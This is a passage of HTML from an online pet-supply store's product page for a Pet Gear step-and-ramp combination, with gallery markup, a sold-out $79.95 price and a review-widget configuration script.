          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--19457122140389__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19457122140389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19457122140389__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19457122140389__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15325520855236"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-1
"
              >
                <img src="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate " srcset="//infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=54 54w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=74 74w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=104 104w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=162 162w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=208 208w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=324 324w, //infinitewags.com/cdn/shop/products/pg9916ch-2.jpg?v=1612742248&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15342222442692"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-2
"
              >
                <img src="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=54 54w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=74 74w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=104 104w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=162 162w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=208 208w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=324 324w, //infinitewags.com/cdn/shop/products/71sKLFYp4-L._AC_SL1500.jpg?v=1612741645&amp;width=416 416w" width="416" height="564" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15342222311620"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-3
"
              >
                <img src="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=54 54w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=74 74w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=104 104w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=162 162w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=208 208w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=324 324w, //infinitewags.com/cdn/shop/products/81dKoaKAQiL._AC_SL1500.jpg?v=1612747576&amp;width=416 416w" width="416" height="564" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15342222147780"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-4
"
              >
                <img src="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=54 54w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=74 74w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=104 104w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=162 162w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=208 208w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=324 324w, //infinitewags.com/cdn/shop/products/81rE5lQ1frL._AC_SL1500_b2ae65b6-b16a-4cef-9a90-990d9d3de23e.jpg?v=1612747903&amp;width=416 416w" width="416" height="410" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15342222180548"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-5
"
              >
                <img src="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=54 54w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=74 74w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=104 104w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=162 162w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=208 208w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=324 324w, //infinitewags.com/cdn/shop/products/81-2d0sFdoL._AC_SL1500.jpg?v=1612742926&amp;width=416 416w" width="416" height="509" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15342222213316"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-6
"
              >
                <img src="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan " srcset="//infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=54 54w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=74 74w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=104 104w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=162 162w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=208 208w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=324 324w, //infinitewags.com/cdn/shop/products/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675&amp;width=416 416w" width="416" height="487" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15342222344388"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-7
"
              >
                <img src="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=54 54w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=74 74w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=104 104w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=162 162w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=208 208w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=324 324w, //infinitewags.com/cdn/shop/products/81Cs04963zL._AC_SL1500.jpg?v=1612741761&amp;width=416 416w" width="416" height="480" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19457122140389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19457122140389__main-15342222377156"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19457122140389__main"
                aria-describedby="Thumbnail-template--19457122140389__main-8
"
              >
                <img src="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=416" alt="Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear " srcset="//infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=54 54w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=74 74w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=104 104w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=162 162w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=208 208w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=324 324w, //infinitewags.com/cdn/shop/products/8170_v_b9WL._AC_SL1500.jpg?v=1612748040&amp;width=416 416w" width="416" height="509" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19457122140389__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19457122140389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--19457122140389__main"
        data-section="template--19457122140389__main"
        data-url="/products/pet-step-ramp-combination"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination
                </h1>
                <a href="/products/pet-step-ramp-combination" class="product__title">
                  <h2 class="h1">
                    Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination
                  </h2>
                </a>
              </div><div id="shopify-block-AM3ZHTHFOek40NmpVR__kudosi_ali_reviews_widget_star_rating_MjDM3b" class="shopify-block shopify-app-block ali-widget-star-rating"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6148190437572",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->


<div class='alireviews-review-star-rating' product-handle='pet-step-ramp-combination' product-id='6148190437572'></div>


</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--19457122140389__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$79.95 USD</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$79.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--19457122140389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37869675413700">
                  
